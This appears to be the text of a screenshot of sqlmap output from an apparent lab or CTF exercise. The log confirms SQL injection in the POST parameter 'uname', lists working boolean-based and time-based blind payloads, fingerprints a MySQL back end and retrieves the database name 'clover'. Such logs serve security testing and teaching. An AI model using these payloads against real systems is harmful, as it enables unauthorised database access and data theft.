 [19:14:53] [INFO] testing 'MySQL UNION query (28) - 21 to 40 columns'
[19:14:53] [INFO] testing 'MySQL UNION query (28) - 41 to 60 columns'
[19:14:53] [INFO] testing 'MySQL UNION query (28) - 61 to 80 columns'
[19:14:53] [INFO] testing 'MySQL UNION query (28) - 81 to 100 columns'
[19:14:53] [WARNING] in OR boolean-based injection cases, please consider usage
[19:14:53] [INFO] checking if the injection point on POST parameter 'uname' is a
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if
sqlmap identified the following injection point(s) with a total of 374 HTTP(s) re
---
Parameter: uname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=-8578' OR 8652=8652-- kJFr&pswd=admin
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 5248 FROM (SELECT(SLEEP(5)))HKNX)-- TInM&ps
---
[19:14:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[19:14:53] [INFO] fetching current database
[19:14:53] [WARNING] running in a single-thread mode. Please consider usage of op
[19:14:53] [INFO] retrieved: clover
current database: 'clover'
[19:14:53] [INFO] fetched data logged to text files under '/root/.local/share/sql
[19:14:53] [WARNING] your sqlmap version is outdated
[*] ending @ 19:14:53 /2024-10-21/